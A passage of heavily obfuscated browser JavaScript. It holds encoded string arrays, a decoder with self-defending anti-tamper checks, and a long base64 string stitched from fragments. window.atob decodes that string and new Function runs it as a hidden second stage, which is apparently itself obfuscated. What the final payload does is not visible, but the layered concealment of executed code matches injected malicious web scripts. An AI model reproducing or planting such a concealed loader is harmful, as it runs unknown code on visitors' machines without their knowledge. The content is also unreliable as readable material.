e1xmg5l','B3HwmuPOsNL3BMrfAfDArKP0ytjsA1Lty3nkmfPuyJnS','uLjkEwTYu1nND2vesMTnAxDUwfHOufPdy3blmgTVtuHN','y3nkmwrtyuDstwnUAgTuvgHYv2LJC0OXzfbJr1jiutj0','BKXdzfHvvKPRuZjwmfPfCZrIm2nUtenKwfvTvtnKru5Y','zurkA1L5D25vmuPRwNLJCeSWA29nsgD6txPJC0OWsNrw','BKTtDePlrei0twPjmKXdy2XKAvzesNLRCLntz3DLrff6','ne5eutfmq2n3y1HOCKP5A3jtu2D3zursBe5tD25Avgr4','D25wEMrqvdbssLDTtKPJu2nZsJfKuLPhuKHxBKjRvvvo','AfzwELPytwXJmG','wLDnC0OXtLnAr2nUs1n0sKTeqJrnAKzQtenKnvnwvwTk','u1nND2verMLzu3DUvJi5wvPty3blmgTVtuHNEvLTsxnk','sgD5tJjvC0OZze9vEKvUs1n0sKTeqJrnBuPQtenKrfqW','C25mq2r6vfzWALzgCfnzmgHOsNL3BMvTmxjtm0P0ytfk','yM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnI','EvjysNLRCLntz3DLreKZwvn3BLLxrJrlq2nWsZbRB01i','qJrorgS1tenKmfvRtKvkEwTYu1nND2vetxDoExDUzeHs','yKnJC0OXyZjAv1jdvti5mvyWohDkExDUwJfoDK5Szfbx','C0OYrKrHmJfyvwXKyvLyrw5mq2ryvwPOvfyWouTzmdLA','tKzWA1mZrJjum2H4sNL3BLyXsMLzvMrsyuDsufOXy25m','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','tenKsgftAhLkEwTYu1nND2vestfzu3DUs2TKyLz5y3bl','C0OWtLbsmdHUs1n0sKTeqJrnEMHPtenKrfqWzfbkEwTY','s1r0ou8ZwMHJAujRufDnC1Pumw1KvZvQzeDSDMjPz3bL','yLnJC0OXzfjHveyYvtj0tfyXsNHkExDUy25JDLKWCeHu','mtbVs1nRn2zymtLlrJH3zurnEK9uz3Lpve5QtercnfKY','C1D6qJrAq3D3zurABfHtEgjnsgHOtercne56tMrmrNn3','zgLJCeSWA29nsgD6t1rvC0OYuxHxv1LUs1n0sKTeqJrn','DLfwyZfLu2nZsJfKuK9wBfHvv2HRuNPkmuP5D25wEMr0','mw1KvZvQzeDSDMjPAevmrvvWztnAAgnPqLnqvxC3y21w','ExDUyLvoDLnwyZjuBvjxttfnBKXdzhrrmJGWvNPwDgrT','ru52uxLJC0OZzhrImvzXwvHsALnfy25mq2rytMPsELz6','nwPKr2X2yMLOD0XirxnJExGXteHzCguZsMXKsfz5yMLc','ne9hDhnwmuP4sNL3BMfTmxjHvMrsvdjKAgnty3nkm1yZ','u2D3zurjmu1PD25vmuPRwNLJCeSWA29nsgD4wKrJC0OY','tenKAvLRtKDwmdG1zwLJC0OZsKXsBu5pv2Pgv0P5D25w','mJy0ntq3tMf6EMrw','y0DstLLUqMTtvZfYzfnJC0OZvM1omK5nvti5yvz6wKXk','B1PfEgTwBvjry1nJC0OXyZbwmNH6u25kveP5D25svZfY','BgrtuxLJC0OXyZbumgq2t0C5B1yWouHkExDUvJa5tfzw','C0OXyZjKr1juyLC5tLz6utfou2nZsJjNngiYCenKre5R','rZLPwvnJC0OXyZjorLjytJborfyXsMHkExDUuKvoCLPi','zurrEK9dD25nsey0yxLJCeSWA29nsgD6twPrC0P6zejk','tdjosu9hDhbKrgH2tunJC0OYow9Hwej2vtj0nuP5D25w','tenKCK1SmxrkEwTYu1nND2vesMLnAxDUyMXAnLDPy3bl','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW'];var _0x7845154z=_0x7845154d;(function(a,b){var u=_0x7845154d;while(!![]){try{var c=parseInt(u(0x206))*-parseInt(u(0x298))+parseInt(u(0x299))*-parseInt(u(0x2d1))+parseInt(u(0x1e2))+parseInt(u(0x1d0))+parseInt(u(0x2dc))+parseInt(u(0x20e))+-parseInt(u(0x214))*parseInt(u(0x1e7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7845154c,0x9501b));var _0x7845154e=window;function _0x7845154f(c,d){var v=_0x7845154d,e={};e['Sarpr']=function(i){return i();},e[v(0x2a6)]='object',e['yxfJk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x7845154d;if(k){var m=k[w(0x2de)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x243)]===d&&function(j,k){var x=v,l='2|3|1|4|0'[x(0x293)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':f['Sarpr'](p);continue;case'2':var n={};n['zdAoc']=f['ILYQo'],n[x(0x255)]=function(r,s){return f['yxfJk'](r,s);};var o=n;continue;case'3':var p=g(this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===o['zdAoc']&&typeof require==='function'&&o['cMjtv'](typeof global,y(0x2b0))?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](p);};return s();});continue;case'4':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;}break;}}(h,arguments))return c[h];}}function _0x7845154d(a,b){a=a-0x1a0;var c=_0x7845154c[a];if(_0x7845154d['GBpRYw']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7845154d['tDFGnY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7845154d['EvVpoj']={},_0x7845154d['GBpRYw']=!![];}var e=_0x7845154c[0x0],f=a+e,g=_0x7845154d['EvVpoj'][f];if(g===undefined){var h=function(i){this['pCNmac']=i,this['EgCHcl']=[0x1,0x0,0x0],this['FOFclE']=function(){return'newState';},this['LmqBGH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ATRLup']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DpjgrY']=function(){var i=new RegExp(this['LmqBGH']+this['ATRLup']),j=i['test'](this['FOFclE']['toString']())?--this['EgCHcl'][0x1]:--this['EgCHcl'][0x0];return this['BumxxT'](j);},h['prototype']['BumxxT']=function(i){if(!Boolean(~i))return i;return this['xcUibZ'](this['pCNmac']);},h['prototype']['xcUibZ']=function(j){for(var k=0x0,l=this['EgCHcl']['length'];k<l;k++){this['EgCHcl']['push'](Math['round'](Math['random']())),l=this['EgCHcl']['length'];}return j(this['EgCHcl'][0x0]);},new h(_0x7845154d)['DpjgrY'](),c=_0x7845154d['tDFGnY'](c),_0x7845154d['EvVpoj'][f]=c;}else c=g;return c;}new Function(_0x7845154f(_0x7845154e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzOTgyOTNjPVsncU5OZFFYU'+'mRVRycsJ0NMbGNOclJjU0cnLCdXT0hjVz'+'ZLalc3cScsJ1dSUCtXUS9kTDFXJywnV1F'+'pV3NDa1JXNDgnLCdDTEJkSXJKZE1xJywn'+'VzYwcGpta0ZqVycsJ1dSbkZDSkJkSFcnL'+'Cd3U2toc0pkY1ZhJywnYXJxS1dRYkwnLC'+'dXNlRVVzZWZEwxdScsJ1c1bGROU294VzU'+'5bScsJ1dST3N1OGtQV084JywnbUNrTFdS'+'V2xoVycsJ3BDazNXUmxjVW1rOScsJ0E4b'+'3FrWTNjTnEnLCdXNFpkVWRsZFZYTycsJ0'+'ZHM2NIZGEnLCdXN0twQmFKY1RXJywnVzR'+'5V1dQeURXUEcnLCdXUC9kTlNrUFdRNEMn'+'LCdXUmhjSWUzY0hnbScsJ0FDbzBXN1pkS'+_0x7845154z(0x2cb)+'dOZEtHJywnV1BWZEdZUGJXUHUnLCdjYS9'+'jS3JwZFVhJywnVzUxQVc0bGRWZ2EnLCdX'+'UGhkUDhrbldQYTgnLCdXT1g5QjhrVldSM'+_0x7845154z(0x27a)+'1raCcsJ1c2MEZXUTdjUVNvMCcsJ1dPakt'+_0x7845154z(0x1a8)+'dnhkSlpwZExxJywnaWNaZE5tazVsYScsJ'+'1dPL2RNc05kT0NrcycsJ1dQN2ROY3YvV1'+_0x7845154z(0x2bc)+'mcEcnLCdDZmRjUmJ4Y05hJywndXUvY05D'+'b1NXNU8nLCdXT3BkVThrcldQTy8nLCdnb'+'W9CRlovZE1HJywnZEtxN3Bta04nLCdXTz'+_0x7845154z(0x28a)+'sJ2lDb3VXNkJkTWdHJywndFNveWthUmNQ'+'VycsJ0FTbzVXNWhkTDhrUCcsJ1dSR0h1b'+'Wt4V1FhJywnVzQ3ZEpHekZ0cScsJ29Db1'+'hyV1pkUVcn'+(_0x7845154z(0x1cf)+'1B4ZFVta25XUjB0JywnRnROZFZta1pmYS'+'csJ3M4a1RxWXRjTUcnLCdXT2V6V09KY09'+'aaScsJ1c3UmRKbW9udENvOScsJ1dSZllX'+_0x7845154z(0x2c9)+'TVXUDNjSFNvKycsJ0JoM2NOY0xzJywnZV'+'NvMXhKeGRQVycsJ1dSR2xXT2hjT2R5Jyw'+_0x7845154z(0x277)+'JywneHFWZFZTazBuVycsJ1dQaVpXUVZjT'+'Uo4JywnV1F5a0Nta29XNjQnLCdXT2hkR0'+'poZExTa28nLCdnU2trV1JPMGtXJywndWV'+_0x7845154z(0x1d2)+'UHJta1B6VycsJ1c1YUFzSXJsJywncFhtV'+_0x7845154z(0x21a)+_0x7845154z(0x2a9)+'2WFdQcGRVSVcnLCdXUlZkSDhrZldPS3An'+'LCdXNlNNejhvd1dRMCcsJ1c1aGRKSjVPe'+'HEnLCdXUVpkVXNUTldROCcsJ3dTb0dXN3'+_0x7845154z(0x1ad)+'XNW52V09tJywnVzc4TXJTb3JXUjQnLCdX'+_0x7845154z(0x283)+_0x7845154z(0x2c2)+_0x7845154z(0x1f5)+_0x7845154z(0x20f)+'eFdRZmYnLCdXNlJkUm1vUUFhJywnbW1vZ'+_0x7845154z(0x27f)+'JkUkNvVFc2NUYnLCdXUTNjUGdaY0dORyc'+_0x7845154z(0x2d6)+'T3knLCd2eDNkTmNWZEpHJywnV1JQMUZta'+'0FXUDgnLCdXNXljbW1rTWhhJywncG1rQ1'+_0x7845154z(0x1f8))+('LCdXNWlYVzZTNldQNCcsJ2lTa09XUUpjS'+'jhrMScsJ1dRNVN3bWsrV1FLJywnVzV6WF'+'c3SmRSMWknLCdDTGxkS0cvZFRxJywnaUw'+'xNVdSTmRMcScsJ2ZDb21XNXBkVjNPJywn'+'VzVPbVc0U1pXUmUnLCd4U2tIeG1rb3hXJ'+'ywnVzVmTWdTb3BXUHhjUGhLMmd1aGNNWW'+'lrJywnV09mYVc3aXNXNnUnLCdXTzFBV1J'+'aZFNmcScsJ1dScWZXUHRjS3JXJywnV1BS'+'Y1R3YUpjeHlMbDhrWWxtb2pXNWknLCdXU'+'WxkTEh2Q1dRaScsJ2Y4a3RXT1pjTW1rci'+_0x7845154z(0x1af)+'3V09xRycsJ25Tb2dXNkZkR01TJywnbEhG'+'ZFZoL2RSQ2tHYjBYUmhTb2hDbWtCJywnV'+'zRpR1dSVmNHOG80JywneUNrNHNiN2NWRy'+'csJ2YyMTBXUUpkU1cnLCdXUnl3ckNrL1c'+'0QycsJ1c0NGl5U29MV1EwJywnV1F1S3VD'+'a1VXNnknLCdyQ2tMeENrc3hxJywneVNvW'+_0x7845154z(0x2df)+_0x7845154z(0x23b)+'xJywndENvSFc2WmNPbW9NJywnRkNvOFc3'+'ZkJXUVMnLCdXN3lrVzdmOWdxJywnRTJ4Y'+_0x7845154z(0x2a0)+_0x7845154z(0x262)+_0x7845154z(0x1d4)+'VlcnLCdqOG8yVzRSZEd2RycsJ0RXUmROU'+'2tYZEcnLCdXUmovcXNwZE1XJywnV092V3'+'V0N2RQcScsJ1dRMWpXUlpkTzBPJywnZlN'+'vSFc0NDRpRycsJ1c1UmNOZVdHVzdkZEg4'+'b2psOG90Q0NraVdQaUknLCdydUZjSkgxc'+'CcsJ2ZDb2Rxci9kSkcnLCdXUE9jdzhrVF'+'dSMCcsJ1c0')+('M2RIU29JVzdUdCcsJ1dSbGNUMHBjTjE0J'+'ywnb0Nrc1dRU2hscScsJ252VDBXUDdkUV'+'cnLCdXT1RWVzRtU1c1OCcsJ1dQcnFXN2l'+_0x7845154z(0x25f)+_0x7845154z(0x1d7)+_0x7845154z(0x2cf)+'R1OG1nOGtKJywnV1FKZE1KcklXT2UnLCd'+_0x7845154z(0x2b6)+'JywnbG1rZ1dQaGNUOGtqJywnVzZoZEhyT'+'HhGVycsJ1c0SmRTU29NVzVmOScsJ3ozZG'+'RTcTdkTWEnLCdXUk9mV1EzY1ZxbScsJ1c'+'0TmRSbW9iVzZydCcsJ3IxSmNKc3JkJywn'+'V09GZEdNbGRKU29IJywnV1FUNlc1ZTBXN'+'G0nLCdXN25yVzV4ZFFMeScsJ2U4a2tXUC'+_0x7845154z(0x278)+'4ZEptb2JXNVRoJywnaG1rdFdPTmNQOGtD'+_0x7845154z(0x1de)+_0x7845154z(0x261)+'pjTEcnLCdXNG1qV1EvY1M4b2onLCdXUWZ'+'pcUNrRldRRycsJ1c3eXNXNHlvV1JlJywn'+'V1BLR0ZTazZXUGknLCdiOGtKV09hL1dSS'+'ycsJ2VlU2RpbWtOJywnVzdoZEt0UFlBVy'+'csJ1dSVmRVSHZkV1I0JywnV08xOUFJUmR'+'KYScsJ3owaGNKSTlKJywnV1F2aERDazlX'+'UlcnLCdCMGxjSjhvMlc3SycsJ1dQTGR0c'+'kJkS1cnLCdXN21hV1BKY1A4b08nLCdXNV'+'NjbkNrWmVhJywndG1rN3ZDa0l1VycsJ1c'+'1QmRPbW9YdjhvVicsJ3NNVmRSVzNkUWEn'+_0x7845154z(0x21e)+'2tsJywnVzRWZExXNUpBcScsJ1dPbGRHSV'+'BhV1BpJywn')+('VzRKZFBDb1JXNFQ0JywnRXRsZFBDa3Rsc'+'ScsJ3VTb1VXN3RkTDhrMicsJ1c1OHFXN0'+_0x7845154z(0x24a)+'WVzVWZEs4azgnLCdBdzNkU3R4ZFFHJywn'+'V1JGZFVZZGRPU2tBJywnV1JuYldQcGRMT'+'kMnLCdvU29RVzc0K2FXJywnV1AvZFBYaG'+'ROQ2taJywnckNvT1c3WmRHQ2tWJywnV09'+_0x7845154z(0x223)+'LCdXT0RLVzRPOFc3ZScsJ1c0MGJXUVpjT'+_0x7845154z(0x1cb)+'ZubWlhJywnV1JKY0hTbzdxOGt4Jywnc0s'+'zY1RjbGNSYScsJ1c1dXdCU29ZV1JlJywn'+'VzdTWXd4QmNJcScsJ1c0M2RMbW82QW1vb'+'CcsJ1dSOTNxOGtQV09XJywnem1vaVc0eG'+'RUU2tQJywnVzdkZFVYWGl0cScsJ0I4a2h'+_0x7845154z(0x227)+_0x7845154z(0x1ee)+_0x7845154z(0x1da)+'csJ3ZTa3pXNG1mZ1cnLCdubW9uVzd4ZEo'+'wRycsJ3IzSmNUQ290VzVxJywnVzVLdldP'+'V0hXT08nLCdXUlRkeUNrL1dQTycsJ2NxZ'+_0x7845154z(0x27b)+_0x7845154z(0x26f)+'SYStxQ2tvV1JDJywnV1JSZFZta2dXUThM'+'JywnQkh0ZElTazFuVycsJ1dSMG93U2tlV'+'1J1JywnQm1vM1c3L2RSQ2tGJywnV1JPS1'+'dRRmNMdDQnLCdFQ2s4eThrb3hhJywnVzU'+'wV3NzNXMnLCdvOGtoV1BPeldScScsJ2ND'+'b1RDSGhkUFcnLCdXN0czVzViL2pXJywnV'+_0x7845154z(0x2bb)+'csJ1dPVDZ1')+('dFZkVXEnLCdXNzkyVzVSZEsyNCcsJ1dSd'+'np5Q2tjV1J1JywnVzRGZFJtb210OG8xJy'+_0x7845154z(0x1b4)+'rZCcsJ1dSNTdXNVM2VzVlJywnc0NvaFc3'+'UmNIOG9qJywnc2d0Y05YUGEnLCd5U29XV'+'zYzZE9ta2YnLCdXNm1iVzYxdm5XJywnVz'+'ZpWVc3QzlXUHknLCdXUC9kTDBaZEpDbzE'+'nLCdXT1pjVDhvWnFDazAnLCdkbW9RV1BI'+'QWlxJywnVzdxcURaUHcnLCdXNldtdjhvW'+_0x7845154z(0x1d3)+'dRcGNIZHknLCdXNXllVzVMd29HJywnV09'+_0x7845154z(0x2c8)+'J3A4a2RXUlMyZ3EnLCdXNjgzVzc5QmdHJ'+'ywnVzZ1dFc0MVdkVycsJ0NnL2NHRzdjSG'+_0x7845154z(0x249)+'nLCdXNGlmclNvSFdPNCcsJ1dQMXNXNEd2'+_0x7845154z(0x22a)+'FJkUGEnLCdXNzNkVXJMdkRXJywndDhrVX'+'JDazJ0VycsJ1dPejVXNDREVzUwJywnV1I'+'xYlc0dW1XNzAnLCdFRzdkS1NremtHJywn'+'V1BwZFB4WmRJOG9EJywnV1JwZExKcjFXU'+'GknLCdXNkdsVzZiRGJxJywnV1EvZFNOUm'+_0x7845154z(0x24c)+'3YjNkVXEnLCdyU29YVzQzZFBDa3gnLCdD'+_0x7845154z(0x22e)+_0x7845154z(0x29b)+'9HJywnVzV1MVc0TGRrcScsJ1c1bU5jU2t'+'XZ3EnLCdiM21Cb1NrdScsJ2czTFhXT0pk'+'SGEnLCdqbWt3V1JXbldQbScsJ2Ztb3BXN'+'FpkSUw4JywnVzVtRlc1TytXUTQnLCdpOG'+'9XVzZCZFBM')+('cScsJ1c2R3BnU2tKZ1cnLCdvMExqV09oZ'+'FFhJywnVzR1N0RJZGNVVycsJ3cxeGNSc3'+'BjSnEnLCdGOGtxVzd5OW9XJywnV081b3R'+'YbGRUVycsJ0Y4b0NXN0RaV1BXJywnVzVl'+'UFdReGNUOG84JywndTEzZFVIVmRKcScsJ'+'1dQaWd5Q2s1V08wJywnd2V0Y0dXL2NORy'+'csJ1dRYk9XNjhGVzc4JywnVzYwN3JkYi8'+'nLCdXUVZjSHZwY0d2TycsJ29Db0t1SDdk'+'UHEnLCdXUjlEZXJOZFJxJywnVzQ4ZVc0Q'+'3NXUjgnLCdBQ2swQVdoY1RXJywnV1BtR3'+'Jta09XNUcnLCdCbW9oVzRIc1dPRycsJ2k'+'zbnJXT3hkTEcnLCdXNlpkT21vMVc2WDUn'+_0x7845154z(0x1f1)+'WEnLCdwTDhNajhrKycsJ1dRVGp4Q2t1V1'+'FhJywneThvY1c1TC9XUTQnLCd2eEpjTnI'+'1VCcsJ1c1bGNISjNkS2FTJywnV1J5MndD'+'a1JXTzQnLCdXUnlEelNrUVdSdScsJ3Z1S'+_0x7845154z(0x1a7)+'dPeGRVQ2trV1JPKycsJ0JMWmRPcy9kUnE'+_0x7845154z(0x1b0)+_0x7845154z(0x2ba)+_0x7845154z(0x1dd)+'RXUkMzV09DJywnVzVDRmQ4a2JocScsJ1c'+'1ZXlXTzNjT1NvbCcsJ1c0OGVXNTA1V09P'+'JywnV09IVUJjUmRVVycsJ1c3SmRRU29QV'+'zdYMScsJ1c1aGRLQ29vdkNvYycsJ2xMV1'+'JoQ2szJywnRENvT1dQMWtXNGUnLCd6Q2t'+'LRkNrY3VhJywnV1F4Y0tTb014OGt2Jywn'+'bThvNVc1V1dhcScsJ1dQRzhFbWtqVzZHJ'+_0x7845154z(0x1ca)+'RXJywnclNv')+('M3B0VmNLVycsJ1c2WmRLR1h1dHEnLCdlO'+'Gt0V1E0N25xJywnV1A5WmdaSmRJYScsJ0'+'RNbGNMckx5Jywnbng5dldQcGRURycsJ1d'+'RbGNSbW94RFNrRCcsJ1dSUElqWGRkT2En'+'LCd4OG9RVzZkY0dTb24nLCduSmxjTFdaZ'+'FZxJywnRkNrNndXZGNNRycsJ1dRVHZCOG'+_0x7845154z(0x2bf)+'TZXJCY1FhJywnVzdDeVdQUmNVQ29tJywn'+'VzRkY01IeGRScnknLCdXNWZHaG1va1dQW'+'mNQSVdjbUwvY0dxRycsJ1c1L2RUOG81Vz'+'REOCcsJ21NcGRLYXRkVUNrL21XJywnZ2h'+_0x7845154z(0x1fd)+_0x7845154z(0x263)+'1dQeGRMS2xkUzhvZCcsJ1dSWEVwWS9kS1'+'cnLCdodEpjVFdoZFVXJywnRlNvK1c3ZGR'+_0x7845154z(0x26d)+'UGRoZE9Ta0UnLCdjQ29DVzRtR21xJywnV'+_0x7845154z(0x1a1)+'csJ3FDb1hXNTUxV09tJywnVzRLMnpzclI'+'nLCdybWtYQVNrT3RHJywnem1vSVc1SmNL'+_0x7845154z(0x28b)+_0x7845154z(0x1f6)+'RCVzY3ZEszTycsJ1dPVCtDdEJkSFcnLCd'+_0x7845154z(0x225)+'LCdiOGtMV1JSY1VDa0gnLCdoOG9vVzZsZ'+'FAwcScsJ2htb3pXNUtUa3EnLCdBMXRjVE'+'dmVCcsJ3NTbzViWXBjTFcnLCdXUjR3djh'+'rK1dPUycsJ0NDbzdXNHhkU0NrMicsJ1c0'+_0x7845154z(0x1dc)+'2w4b2hXT2pRZVcnLCd2Q2tDeFpsY1ZxJy'+'wnVzdoZE5t')+('b3lXNlhNJywncThvelc3ekNXT20nLCdXN'+'0NDemNIbycsJ2ZHVytXUjE2JywnZnVLMH'+'BTazknLCdoU29QeUdSZEdXJywnV1E1UXh'+'aSmRLRycsJ1dQTEJtdGxkSVcnLCdXNThC'+_0x7845154z(0x2ac)+'21SbUNrZ2xhJywncnR4ZEtTa0huYScsJ1'+_0x7845154z(0x2be)+'nLCdhbWtZV1BHUldSNCcsJ3J3ZGNUY3Z1'+'Jywnb1NvYlc3UmRRaG0nLCdXNk9xV09CY'+'1FTb0EnLCdlU29EV1BucWNxJywnV1FpNE'+'Nta1RXNjgnLCdyOG9oVzdYVldRQycsJ1c'+_0x7845154z(0x2d4)+_0x7845154z(0x1bd)+_0x7845154z(0x1d5)+'Rta09BcScsJ1c2QmRMbW9oeDhvUicsJ3Y'+'4a3B4OGtsRUcnLCdXNVNmQ3EzY1NxJywn'+'V1F4Y1JTb3N5U2tEJywnVzVhTFdPT2xXU'+'VMnLCdXT3lyQUNrdVc1UycsJ21tb01XNE'+'pkUkxhJywnaW1rRUZkdGNMQ29pdFcnLCd'+'3Q29MVzZEMVdPZScsJ1dRUGJ3U2tHV1JP'+'JywndXdsY0dDb2lXN2EnLCdwU29kd1kzZ'+'EphJywnV09uc1dSdGRRdVcnLCdlOG90Vz'+'VHeGJhJywneGUvY05Db3JXNVMnLCdXUlJ'+'jVjJwY1BnOCcsJ3M4a3hndTdjTW1vU1dQ'+'dGRJaFJjUjhvaGRTb0EnLCdXNUdadUNvW'+_0x7845154z(0x2a5)+'RZcGRIcScsJ2VDb01CY2xkUGEnLCdDbWt'+_0x7845154z(0x1ab)+'T3hjVTNGY1QweScsJ2dTa2hXUEdWV1FXJ'+_0x7845154z(0x1f7)+'cnLCdXUTlP')+(_0x7845154z(0x26c)+'3FwV1pjT2EnLCdXUFZjUzMzY1QycScsJ1'+'c3YTlXUHRjS1NvaCcsJ2hta2xXT21YZnE'+'nLCdXUC9jTDhvMHU4a3YnLCd1MkJjSlp2'+'bScsJ3FMWmRPSFJkVWEnLCdXNDBSQVliZ'+'icsJ1c0V0ZXT0ZjTFNvUCcsJ1c2RmRJSW'+'J0ckcnLCdvMWYxV1EvZE1hJywnVzVLOFc'+'1SHhpRycsJ0Nta3FXNmkrYWEnLCdkbWs0'+'V1JwY0k4a2wnLCdXUEN5c21rL1dRUycsJ'+'1dSRG9nSVZkSGEnLCdXT2E5V09wY0hHSy'+'csJ2wxS2JkbWtGJywnV1IzY0dtbzN6U2t'+'GJywnVzVwY1NZbGRWcScsJ1dSR0ZXUUZj'+_0x7845154z(0x23d)+'1BSY0lTb1MnLCdXT203V1BkY09JUycsJ1'+'c3YVNyYVpjR3EnLCdXUEtocVNrZlc2Syc'+_0x7845154z(0x1be)+'bScsJ1dRM2RPS1pkUVNvcCcsJ1c3U3ZXN'+_0x7845154z(0x27d)+'VjWmRTYScsJ1c2R1BzY2xjS1cnLCdXNWV'+'yRHFIdicsJ29nTFFXUVZkU1cnLCd0cXRk'+'U1NrRGNXJywnd0NvZGNXVmNLYScsJ0J1Q'+'mNWSWhjVGEnLCdXNnJFVzZ0ZFJ2eScsJ1'+'c2MHJXN1AyYUcnLCduOGtTVzZsZFI4ay8'+_0x7845154z(0x219)+'RycsJ3RTazlFOGtveGEnLCdXUmIyZkdGZ'+'FBhJywnQVNvWGJKcGNLYScsJ2dta3BXT2'+_0x7845154z(0x254)+_0x7845154z(0x1cd)+'N2RMcnRkSUcnLCdXNnFtVzZYL2ZHJywnc'+'XhsY1U4b2pXN3knLCdick5jT2QzZFBHJy'+'wneXdsZE9z')+('QmRUYScsJ1c0ME1BQ29CV1E0JywnVzVtb'+'1dSeGNQbW9CJywna0hsY01yL2RURycsJ1'+'dSQ1dBU2taVzcwJywnV1FWY0x3VmNWZzA'+'nLCdvbW9zV1F0ZFNHJywnVzU4aXNtb2NX'+'UnUnLCdpbW9NVzR5Q2pHJywnV1B0Y0w4b'+'3d5U2t1JywnVzU0UUZZZmInLCd1bW9SVz'+_0x7845154z(0x210)+'XUENXV1IwJywnV09ML0E4a0lXUWEnLCdq'+_0x7845154z(0x1a2)+'CdXNERMVzRCZEozeScsJ3Rta0hXNmUxQm'+'1rdWwxU1p2SWlhJywna1NveVc2UzZjRyc'+'sJ1dRSG15Q2tVV1BpJywnV1FoZE5Da0xX'+'UkdRJywnVzUwd0JTb0FXUEsnLCdBOG9EV'+'zZML1dSVycsJ1dQSmRNbWtRV1JXaicsJ1'+_0x7845154z(0x22f)+'lJywnVzU4OFc0U2hXUWknLCdXN2pWVzRk'+'ZFJ2aScsJ2xTb2xxV1pkT0cnLCdlU29iV'+_0x7845154z(0x1f0)+_0x7845154z(0x2b1)+'nVzRlSFdRQmNSQ29NJywndktsY0pXN2NW'+'cScsJ1c3aXNXUlJjVFNvdicsJ1c3eXZXU'+'mliV1J1JywneFNvZFc3ZGNSQ29HJywnZU'+'NvMldSVExrcScsJ1dRN2NUMmRjT0s0Jyw'+'nRm1rbVc1VzRkRycsJ2JTb0tXN3BkSUtL'+'JywncThvNGZkcGNHcScsJ3UyN2NLSDFWJ'+'ywndUNra0Q4azdFVycsJ1dRYkV0Q2swV1'+'BPJywnVzVHVmtTa05nRycsJ0JNSmNTQ29'+'ZVzdHJywnc0NvQlc2OXRXT0cnLCdCOGtN'+'VzRTamRxJywnd0haZFVDa0ZrVycsJ0Zac'+'GRPQ2thZ0cnLCdsU2tpV1AvY1M4azInLC'+_0x7845154z(0x2cd))+(_0x7845154z(0x295)+_0x7845154z(0x1fc)+'dXNThIZ1NrYmdXJywnYkxYdFdRQmRRcSc'+'sJ2pTb3FXNFJkVktPJywnQVNvVVc2dGRM'+'Q2tMJywnV09GZEswbGROQ29uJywnV084c'+'XdDa09XUHUnLCdwU29zVzZKZEszeScsJ1'+'dQcGNUdWxjR0w0JywnV1JoY1Y4bzdGU2t'+'oJywnQUNvc1c0TDhXUVcnLCdXNWFWRXRS'+'Y1FHJywnVzVXUnZITmNHVycsJ1c0NGtDU'+'283V1FTJywnVzdXOEVtb2hXT0snLCdXNG'+'1uVzdqcW5XJywnV1BWY1VoZGNVdWUnLCd'+'XUExyV09wZFF3NCcsJ1dQRmRNaDdkTUNv'+'NicsJ1c1cWJ3OG9DV1JHJywnYzhrUFdSV'+'mNJU2tyJywnbDhvVXJ0SmRIYScsJ25IOD'+'ZXUWp2JywncVkvY0lKSmRNYScsJ1dReGN'+'NOG8zRVNrNScsJ1dPQ2NXUTdjT0lLJywn'+'c21vNFc2djBXT3EnLCdXUjlEVzY0VFc3Z'+_0x7845154z(0x29c)+'NXNVBydVNvMWdjOXgnLCdiR0pjVXRkZFR'+'hJywnQk0vY0lHL2NMYScsJ2htb3JXN0pk'+'UExxJywnVzdpaFdQUmNRQ28rJywnV1FQS'+'3k4a1VXUlMnLCdXUUZkVHNEc1dQVycsJ1'+_0x7845154z(0x253)+'HJywnVzRtOVc2VG9qcScsJ0E4b3RXNlRi'+'V09tJywnbGJtQVdRTGknLCdXNm5PVzRGZ'+'FVMMCcsJ1c2SzNXNVROaUcnLCdXT0xOQk'+'NrR1dQYScsJ3daN2RVOGtYb0cnLCdBOG9'+'JVzZ0Y0xDb0MnLCdhVzBHV08xUycsJ1dP'+_0x7845154z(0x1d1)+_0x7845154z(0x24f)+'Z6VzZTelc2')+('OCcsJ1dPQmRNdHZrV1B5JywnV1FyVFc2V'+'zBXNmknLCdBd2hjVXN4Y01xJywnY3NHK1'+'dQNXonLCdmOG9SVzdXVWpXJywnVzRPZnp'+'zZmcnLCd4bWttVzRtMmxxJywnV1I1SWxz'+'M2RRVycsJ2ZTb1pXT2ZidFNrQVdRYmFGU'+'29RYWI4JywnbW1vRldSYkxnYScsJ2djeG'+'NKZGhkT3EnLCdXUlpkUEtkZFI4b3YnLCd'+'zZWxjS3RYVCcsJ0Ztb1NXNnBkUUNrVycs'+'J1dSeXFCbWtpVzR5JywnVzR6eFc2ZGRHM'+'HknLCdXUFNmRFNraVdQMCcsJ1dRU2h5bW'+'syVzVTJywnV1BYeEVISmRNYScsJ1dPVGt'+_0x7845154z(0x204)+_0x7845154z(0x1bf)+'Cd5Si9jTW1rbldPMCcsJ2FzL2NWVy9kVF'+_0x7845154z(0x275)+_0x7845154z(0x1f3)+'aGRXJywnRUhwZFJta3RvcScsJ1c0NFNX